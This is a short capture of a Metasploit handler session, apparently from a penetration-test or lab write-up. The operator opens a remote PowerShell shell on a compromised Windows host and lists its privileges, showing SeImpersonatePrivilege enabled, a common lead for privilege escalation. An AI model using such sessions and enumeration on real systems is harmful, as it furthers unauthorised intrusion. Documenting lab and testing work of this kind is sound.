 msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeMachineAccountPrivilege     Add workstations to domain                Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
PS C:\Windows\system32>